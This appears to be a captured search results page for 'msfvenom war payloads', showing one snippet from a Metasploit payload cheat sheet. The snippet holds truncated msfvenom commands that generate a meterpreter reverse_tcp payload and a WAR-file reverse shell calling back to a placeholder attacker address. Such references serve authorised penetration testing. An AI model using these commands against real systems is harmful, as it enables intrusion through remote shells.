 msfvenom war payloads
All Videos News Images Shopping More Settings Tools
About 11,800 results (0.37 seconds)
netsec.ws › ...
Creating Metasploit Payloads - NetSec
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
... IP Address> LPORT=<Your Port to Connect On> -f war > shell.war ...